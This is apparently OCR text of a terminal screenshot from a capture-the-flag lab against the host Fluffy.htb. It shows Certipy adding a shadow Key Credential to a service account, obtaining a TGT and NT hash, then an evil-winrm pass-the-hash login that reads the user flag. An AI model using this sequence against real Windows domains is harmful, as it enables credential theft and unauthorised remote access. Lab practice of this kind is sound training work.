 ctf | 0:window1* 1:window2 2:
[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'fbfd8e97-a659-f1d4-6c7d-8bec828f7d19'
[*] Adding Key Credential with device ID 'fbfd8e97-a659-f1d4-6c7d-8bec828f7d19' to the Key Credentials for
[*] Successfully added Key Credential with device ID 'fbfd8e97-a659-f1d4-6c7d-8bec828f7d19' to the Key Cre
[*] Authenticating as 'winrm_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'winrm_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'winrm_svc.ccache'
[*] Wrote credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc': 33
┌──(certipy-venv)─(xpl0riz0n__XPl0RIz0n)-[~/ctf_OpenVPN]
└─$
2025-08-09 20:20:54.803497 (-0300) +25190.521171 +/- 0.188684 Fluffy.htb 10.10.11.69 s1 no-leap
CLOCK: time stepped by 25190.521171
┌──(certipy-venv)─(xpl0riz0n__XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ evil-winrm -i 10.10.11.69 -u 'winrm_svc' -H '33b
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_
proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-pat
h-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> cd ..
*Evil-WinRM* PS C:\Users\winrm_svc> cd Desktop
*Evil-WinRM* PS C:\Users\winrm_svc\Desktop> ls
Directory: C:\Users\winrm_svc\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 8/9/2025 6:48 AM 34 user.txt
*Evil-WinRM* PS C:\Users\winrm_svc\Desktop> cat user.txt
9742
*Evil-WinRM* PS C:\Users\winrm_svc\Desktop>